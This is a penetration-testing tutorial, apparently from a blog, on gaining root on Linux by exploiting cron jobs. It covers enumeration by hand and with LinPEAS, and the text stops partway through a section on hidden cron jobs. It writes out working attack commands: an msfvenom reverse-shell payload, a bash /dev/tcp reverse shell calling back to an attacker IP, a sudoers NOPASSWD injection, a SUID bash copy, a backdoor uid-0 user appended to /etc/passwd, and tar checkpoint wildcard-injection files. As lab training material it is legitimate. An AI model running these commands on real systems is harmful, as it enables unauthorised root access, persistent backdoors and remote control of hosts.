
In this post, we will be deep diving into cron jobs and how they can be exploited to escalate our privileges from a standard user to root.
We will start by learning what cron jobs are and how they work. From there, we will see how we can enumerate them using manual methods as well as using LinPEAS.
After learning how to enumerate running cron jobs, we will review five unique cron job examples.
In each example, we will find a cron job running and then determine if all of the conditions are met that will allow us to exploit it. Once confirmed, we will exploit the cron job and elevate our privileges to root.
Additionally, for each cron job we exploit, we will also use a different technique to elevate to root.
This ones gonna be a good one, so let’s jump right into it!
What are Cron Jobs?
Cron jobs are Linux’s version of scheduled tasks. They can be set to run at practically any interval between once every minute and once every year.
The crond daemon enables cron functionality and reads the crontab (cron tables) to execute any predefined scripts or commands that are listed.
Understanding Crontabs and Cron Directories
There are two types of crontabs that can be utilized to run cron jobs:
- The system crontab – Used it to schedule system-wide jobs – The default system crontab configuration file is located at /etc/crontab
- The user crontab – This file lets users create and edit cron jobs that only apply at the user level – Created using the crontab -e command and stored in /var/spool/cron/crontabs
Note that crontabs created with crontab -e commands are only visible to the users who create them. They cannot be enumerated in a standard way, which is why they are considered “hidden cron jobs”. Standard users cannot even access the directory where they are stored. The the only way a standard user can view their crontab is by using the crontab command.
In addition to the crontabs, cron jobs can also be added to the etc/cron.d directory. However, this is bad practice because cron.d is mainly intended for automatic installations and updates.
Alternatively, a root user can also move their scripts into the following directories to schedule their execution (also bad practice):
- /etc/cron.hourly/ – Run all scripts once an hour
- /etc/cron.daily/ – Run once a day.
- /etc/cron.weekly/ – Run once a week.
- /etc/cron.monthly/ – Run once a month.
The only place that root users should be creating cron jobs is in the /etc/crontab file or in their personal crontab stored in /var/spool/cron/crontabs/root.
As attackers, we should keep in mind the other places cron jobs can be created. Good practice isn’t always standard practice, so we should be checking all possible locations where cron jobs can be stored.

How to Read Cron Jobs in the Crontab File
Finally, we need to know how to read cron jobs. Fortunately, the /etc/crontab file does a pretty good job of explaining it.
cat /etc/crontab
First, we can see the cron SHELL and cron PATH, which are essentially the crontabs environmental variables.
- The cron SHELL is used to execute the cron job, like so: /bin/sh -c <command>.
- The cron PATH works the same as any user’s PATH. That way if a command is used in the cron job without the absolute path, the cron job will check each directory in the PATH from left to right until it finds the binary / script.
Next, it shows us the job definition where is we can see how the cron timers are created.
There are six locations where we can add a value to create the schedule that the cron job runs on. The asterisks signify all possible values. For example:
- 5 * * * * * = job runs every 5 minutes
- * 12 * * * 1 = job runs every monday at 12pm
- 52 6 1 * * * = job runs every 1st day of the month a 6:52am
Finally, we have the four predefined cron jobs. These are here to allow the jobs from the other four directories (mentioned above) to execute from a single location.
Now that we understand what cron jobs are, how they work, and the places to find them, let’s see how we can enumerate cron jobs both manually and using tools.
Hunting for Cron Jobs – Manual Method
For this example, let’s say we found a password in an NFS share folder that belongs to the user devops.
After finding the users credentials, we were able to obtain a foothold on the target host by using SSH.

Since we were able to obtain a foothold over SSH, we already have full TTY and will not require a terminal upgrade.
Enumerating System Cron Jobs


The first place we want to check for cron jobs is in the system crontab file.
cat /etc/crontab
Here we can see that four cron jobs are running on this host.
The first three run every minute and the last one every five minutes. Also, all of the cron jobs run as root.
Additionally, we can also see the cron PATH has been edited to include /dev/shm, which is a world-writable folder.
The crontab file is where we would typically find custom cron jobs; however, as mentioned earlier there are also other places (directories) they can be executed from.
If we did not find any cron jobs in the crontab file, or if these ones cannot be exploited, we can check for custom jobs in all of the cron directories with the following command:
ls -l /etc/cron*
Here we can see that all five additional directories where cron jobs can execute from. Unfortunately, no custom cron jobs were found in any of these directories. These are all standard jobs commonly found in these directories by default.
Enumerating User Cron Jobs
Now that we have enumerated all the system crontabs, we can check for user ones (hidden cron jobs).
As mentioned earlier in the post, standard users cannot even access the directory where user cron jobs are stored.
ls -l /var/spool/cron/crontabs
And when we check the /var/spool/cron folder permissions, we can see why.
ls -l /var/spool/cron | grep "crontabs"
Here we see that the file is owned by root and the crontab group. Since we are neither, we fall under the third set, which only has the “sticky bit” set, represented by a ‘T’.
A Sticky bit is a permission bit that is set on a file or a directory that lets only the owner of the file/directory or the root user to delete or rename the file.
Essentially, the sticky bit just makes it so that standard users can only edit their own cron jobs created with the crontab -e command.
For that reason, we will have to think of an alternative way that we can view them – if they exist.
There is a way to determine if hidden cron jobs are running, which we will see when we exploit a hidden cron job later in the post.
Next, let’s see how well LinPEAS finds cron jobs for us.
Hunting for Cron Jobs Using Tools – LinPEAS Method
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more.
However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we need to transfer a copy onto the victim.
Downloading LinPEAS onto the Victim
This can be done a number of ways, but for this example we will download it from a web-server that we quickly whip up on our attacker machine.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following commands to move to the /tmp directory, download LinPEAS, and then give it execute permissions.
cd /tmp
wget http://172.16.1.30/linpeas.sh
chmod 755 ./linpeas.sh
Executing LinPEAS and Finding All of the System Cron Jobs
With our tool all ready to use, we can just use the command ./linpeash.sh and the script will execute.
Once it finishes running, we need to locate the Cron jobs sub-section, which can be found in the Processes, Crons, Timers, Services and Sockets section.
Here we can see that LinPEAS enumerated all of the same information about the cron jobs that we found manually (crontab + 4 cron directories).
anacron is a computer program that performs periodic command scheduling, which is traditionally done by cron, but without assuming that the system is running continuously. Thus, it can be used to control the execution of daily, weekly, and monthly jobs
LinPEAS also checks our current users permissions in the cron PATH, as well as the directories housing any scripts that are ran using the absolute path.
Due to this check, we can see red/yellow findings in the the /opt/scripts and /dev/shm directories, which means our current user has write permissions in those directories!
Additionally, we can see a red/yellow finding for the cron job running the tar command. This is due to command ending with a wildcard (asterisk), which is a known vulnerability.
Red/Yellow in LinPEAS = 95% chance that the finding can be exploited for privilege escalation.
Moving on, we will review and exploit each of the cron jobs that we found running on the victim – individually.
For each example, we will assume that we just obtained a foothold on the target host and then we did some basic manual enumeration. After not seeing much from the manual enumeration, we decided to load up LinPEAS to help enumerate the host for us; and in each example, we will find a different cron job running.
Exploiting Cron Jobs – Cron PATH
For the first example, we can see the crontab has a red/yellow finding in the cron PATH.
Additionally, we can see that there is a cron job running every minute as root!

Determining How we are Going to Exploit the Cron Job
Earlier, we learned that cron jobs that do NOT have the absolute path to a binary or script being executed, will rely on the the cron PATH to find it. If this is the case, the cron job will check each directory in the cron PATH from left to right until the binary or script is found.
Armed with this information, we can check where the sytemctl binary is executing from by searching for it with the find command.
find / -iname systemctl 2>/dev/null
This tells us that systemctl executes from the /usr/bin directory.
Looking at the cron PATH, /usr/bin is the last directory listed. That means that our current user has write permissions on a directory earlier in the PATH.
The red/yellow finding on /dev/shm indicates that we have write permissions on that directory. To confirm this, we can issue the following command:
ls -la /dev | grep "shm"
Here we see “w” across the board, which means we can write in this directory.
/dev/shm is similar to /tmp in that it is a universal world writable directory.
Putting it all together, we have a cron job running every minute as root, executing the systemctl command without the absolute PATH, and a writable directory earlier in the cron PATH than where the binary executes from.
To exploit this cron job, all we have to do is craft a malicious payload named “systemctl” and drop it in the /dev/shm folder.
Afterwards, when the cron job runs, it will ride the cron PATH to search for the systemctl binary. Since /dev/shm is at the front of the PATH, it will stop there first and run our malicious payload instead of executing the legitimate systemctl binary from /usr/bin.
So now, our next objective is to craft a malicious binary named “systemctl”.
Setting up the Exploit and Getting a Root Shell
Heading over to our attacker machine, we can craft a malicious binary and name it systemctl using msfvenom.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 -f elf -o systemctl
Now that our payload has been created, we can download it onto the victim machine.
Earlier we setup an HTTP server in our working directory to download LinPEAS onto the victim host. We can use this to download our payload onto the victim now as well.
On the victim machine, change directories to the /dev/shm directory and then download the payload.
cd /dev/shm
curl 172.16.1.30/systemctl -o systemctl
Here we can see the exploit downloaded successfully; however, it is still not ready. In order for the cron job to execute our binary, we need to give is execute permissions.
chmod 755 ./systemctl


Perfect! The payload is ready and should trigger every minute. All that is left to do is start a netcat listener on out attacker machine and grab the root shell next time the cron job runs.
And in less than a minute. a root shell checks in!
Bonus – Replacing syctemctl Binary with a “Script”
There is actually a pretty cool trick we can do when creating our malicious systemctl binary.
Due to the way cron jobs work, the cron SHELL executes the binary / scripts in the crontab by calling /bin/sh -c “<command_in_cron_job>”

This means that we can actually make a malicious systemctl “binary” by crafting a “script” instead.
Both “binary” and “script” are in quotations because this is neither. This is literally just a command in a file with execute permissions.
Since the cron job will run the file with /bin/sh -c, all we have to do is echo a single malicious command into a file named systemctl, and then the cron job will execute it just as if it was a binary.
For example, we could give our current user full sudo permissions with the following:
echo 'echo "devops ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers' > /dev/shm/systemctl
Next, we need to give the script execute permissions.
chmod 755 /dev/shm/systemctl
Now we just need to wait a minute and then test the sudo -l command to see if it worked.

BOOM! The script executed and gave full sudo permissions to our current user.
Now we can simply run the following command and become root – no password necessary:
sudo su -
Exploiting Cron Jobs – Weak File Permissions
In the second example, we reviewed the LinPEAS output and found that there weren’t any red/yellow findings whatsoever.
Regardless, we did see a cron job running every minute as root. We can also see that the cron job is running a script in the /opt/scripts directory using the absolute path.
Even without this being a red/yellow finding, it is worth a closer look!
Determining How we are Going to Exploit the Cron Job
At this point we do not know if we can write to this script, so that is the first thing we need to check in order to determine if we can exploit this cron job.
First, we should check our permissions on the /opt/scripts directory.
ls -l /opt | grep "scripts"
This shows us that the scripts directory is owned by root and that our user only has read / execute permissions.
However, we could have write permissions on the health-check.sh script itself, so let’s check that next.
ls -l /opt/scripts | grep "health-check.sh"
Perfect! Even though we do not have write permissions at the folder level, the file itself is world writable!
This means that we can either replace this file with a malicious one, or edit it so that it executes a malicious command for us.
Next, we should read the script to see what it is doing. This will help us determine if its better to edit or replace the file.
cat /opt/scripts/health-check.sh
The script is used to check if the web server is up and running. More importantly, we can see a loop and that the script also exits after it’s tests are done.
This means that we cannot append a malicious command to the bottom of the script, because it will never execute. For example, if the first condition in the loop is true, it will finish running the script right there. The script would never get to our command.
But… we do have full TTY from our SSH session, so we can open the script in a text editor such as vim, nano, etc. and then edit it directly on the victim host.
This way, we will be able to place our malicious command at the start of the script so that it runs before the loop.
Setting up the Exploit and Getting a Root Shell
For this example, we will add the following command to the script:
cp /bin/bash /tmp && chmod +s /tmp/bashThis tells the script to copy the /bin/bash binary into /tmp, and then set the SUID bit on the copy of bash.
Next, we need to find which text editors are installed. To do this, we will just try to open the script using the common ones, starting with vim:
vim /opt/scripts/health-check.sh
Perfect! vim was installed and we were able to add our command as the first thing the script executes.
Now we wait.
But not for long, because after less than a minute, our SUID bash binary appears in the /tmp directory!

Awesome! The cron job ran our malicious command before running the rest of the script and as a result, a SUID bash binary was created!
Since the bash binary is owned by root, we can use it to easily drop into a root shell.
/tmp/bash -p
Exploiting Cron Jobs – Weak Directory Permissions
This example is very similar to the last one; however, to make it unique we will review an interesting use case that involves a missing script.
Checking the LinPEAS output, we can see that this cron job looks very similar to the last one we saw, but this time it has been labelled a red/yellow finding.

Determining How we are Going to Exploit the Cron Job
Seeing /opt/scripts as red/yellow indicates that our current user should have write permissions in that directory.
To confirm this, we can use the following command:
ls -l /opt | grep "scripts"
Great! This confirms that our current user does have write permissions in the /opt/scripts directory!
This means that we should be able to copy (backup) the current script, and then replace it with something malicious.
However, when we check for the script, we cannot find it…
ls -l /opt/scripts
I guess that means we won’t be able to exploit this cron job since the script doesn’t exist?!
Actually – not true at all! We definitely still can exploit this cron job!
Since we have write permissions in the /opt/scripts directory, we can just create the script ourselves.
Setting up the Exploit and Getting a Root Shell
For this example, we will create a reverse shell payload and name the script backup.sh.
echo '#!/bin/bash' > /opt/scripts/backup.sh
echo "" >> /opt/scripts/backup.sh
echo 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> /opt/scripts/backup.sh
After the script is created, we need to give it execute permissions.
chmod 755 /opt/scripts/backup.sh
Finally, we need to go back to our attacker machine and start a netcat listener on port 443. Then after less than a minute, our root shell should check in.
Exploiting Cron Jobs – tar Wildcard Injection

To switch things up a bit, let’s say that for this example we got a foothold on the target by exploiting a webserver running on port 80.
This time, we obtained a foothold as the user www-data after finding a way to upload a PHP script and execute it.
Upgrading Shell to Full TTY
Due to the fact that we got this shell using netcat, we should try to upgrade to full TTY.
Keep in mind, this step is NOT necessary for this specific example to work – it’s just good practice.
It’s always a good idea to try and upgrade a basic shell (terminal) to full TTY. If you are interested, I break down why it is important in my post on manual enumeration here.
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
Reviewing LinPEAS Output
Just like the previous examples, let’s fast-forward and say that we already did some basic manual enumeration. After not seeing much from the manual enumeration, we decided to run LinPEAS and now we are reviewing the output.

Here we can see a cron job that is running every 5 minutes as root. We can also see that the finding is red/yellow on both the directory and the command.

The cron job starts by using the cd command to navigate to the webroot directory. From there, the tar command is executed to compresses all the files within the directory and save the backup file in the /root/website directory.
Determining How we are Going to Exploit the Cron Job
www-data owns /var/www, so this account should definitely have write permissions in /var/www/html. That is why it came up red/yellow.
Additionally, we can see that the gz * portion of the command is also red/yellow. This is because there is a wildcard at the end of the command to allow tar to compress all of the files inside the directory at once.
However, this also opens the door to a wildcard injection vulnerability.
Because a wild card is being used, we can actually create files that are named different switches, and tar will execute them when it compresses everything in the directory.
For a PoC, we can create a file that is named after the switch –index-file=output.txt. Then once the cron job runs, it will execute the switch and output.txt will be written by root.
touch '/var/www/html/--index-file=output.txt'

And sure enough, after a few minutes the output.txt file appears and it is owned by root!
Perfect! This Confirms that we can get malicious with this cron job!
This works this way because the wildcard in the command line get’s replaced by the name of all files in the directory. For example, this is how it would have looked when the cron job ran before we added the “switch” file to the directory:
tar -czf /root/website/backup.tar.gz index.html info.php monkey.php webshell.phpHowever, when we added a file to the directory that was named as a switch, it turned into this:
tar -czf /root/website/backup.tar.gz --index-file=output.txt index.html info.php monkey.php webshell.phpBecause the “switch” file starts with ‘–‘, it will be the first “file” that gets tarred.
I put “file” in quotes because – yes we did make a file – but when tar runs, it doesn’t see it as a file. To tar, it’s just a switch.
By quickly removing output.txt from the directory and then running the PoC, we can see we get an error since we are not root (cannot write in /root). However, we can also see that the output.txt file gets created. To confirm that we created this file (not the cron job), we can see that the owner is not root this time, it’s www-data.
Now that we understand how this works, let’s see how we can get malicious using different tar switches.
Using the –help switch, we can see all of the available switches; however, there are two specific ones we are looking for.

The switches we are interested in are the two checkpoint ones highlighted above. By making “files” named as these switches, we will be able to execute a file.
When the cron job uses tar to compress the directory, it will execute the first checkpoint switch, which will start the checkpoint. Once the checkpoint starts, the checkpoint-action switch will trigger and execute a file for us.
Setting up the Exploit and Getting a Root Shell
Alright, the first thing we need to do is create the file that will execute in the second –checkpoint switch.
For this example, we will make a bash script that creates a root user in the passwd file.
To do this, we need to jump over to our attacker machine and then create a hashed password using openssl. For simplicity, we will just use ‘password’ as the password.
openssl passwd password
After running the command we are provided a hash value ShuKpZV7v9akI – keep this handy as we will need it for our next command.
Next, we will create a script that will add a second root user “r00t” into the passwd file
echo '#!/bin/bash' > /var/www/html/rootme.sh
echo "" >> /var/www/html/rootme.sh
echo 'echo "r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash" >> /etc/passwd' >> /var/www/html/rootme.sh
Script looks good! We just need to give it execute permissions so that tar can execute it for us.
chmod 755 ./rootme.shNext we need to create our switch “files” to run this script for us.
touch '/var/www/html/--checkpoint=1'
touch '/var/www/html/--checkpoint-action=exec=sh rootme.sh'
Everything is set and now for the moment of truth…
Checking the passwd file less than a minute later, we can see that the r00t user was created!
cat /etc/passwd | grep r00t
Great! The exploit worked and created a root user. Now we can simply become r00t using the su command and typing password as the password when prompted.

BOOM! Just like that we drop into a root shell.
Exploiting Cron Jobs – Hidden Cron Jobs
For the final example, we have SSH’d into the host again as the devops user and just finished running LinPEAS.
One major difference when compared to the other examples, is that this time LinPEAS did not find a single custom cron job running in the /etc/crontab file.

Additionally, no custom cron jobs were running from any of the /etc/cron* directories.
At this point, it would appear that a cron job exploit is NOT likely going to be the way that we will escalate privileges.
Fortunately for us, that’s not entirely true because we still don’t know if any user cron jobs are running.
Determing if the Cron Daemon is Running
Earlier in the post we learned about the user crontab, which is a file that lets users create and edit cron jobs that apply at the user level. We also learned that these scripts are stored in the /var/spool/cron/crontabs directory, which standard users are denied access to.
If we do NOT find any cron jobs running in the /etc/crontab or any of the other /etc/cron* directories, we should first confirm whether the cron daemon is even running.
ps -efw | grep -i "cron"
Ok, here we can see the cron daemon is running, which means there is still a chance that a user cron job could be running – and hopefully as root.
